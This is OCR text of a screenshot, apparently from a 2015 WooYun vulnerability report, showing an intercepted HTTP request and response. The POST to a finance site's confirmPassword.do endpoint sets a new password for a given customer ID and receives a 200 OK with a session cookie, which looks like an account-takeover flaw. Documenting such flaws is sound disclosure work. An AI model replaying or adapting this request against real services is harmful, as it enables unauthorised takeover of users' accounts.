 Go
Cancel
<
>
Target: https://www.qutouwang.com
?
Request
Raw
Params
Headers
Hex
POST /welcome/p2pjinrong/loginDLCtrl/confirmPassword.do
HTTP/1.1
Host: www.qutouwang.com
Connection: keep-alive
Content-Length: 51
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Origin: https://www.qutouwang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://www.qutouwang.com/welcome/p2pjinrong/loginDLCtrl/ch
eckMobileCode.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
custId=11194&password=123321&confirmPassword=123321
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=EAD7332826BE78F3CE5E33EDD6985AA1;
Path=/; Secure; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Wed, 09 Sep 2015 08:32:07 GMT
Content-Length: 23046
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta property="qc:admins"
content="251576353761547571676375" />
<!-- <meta property="wb:webmaster"
content="7535d0c976d99b58" /> -->
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=9;IE=8" />
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
www.wooyun.org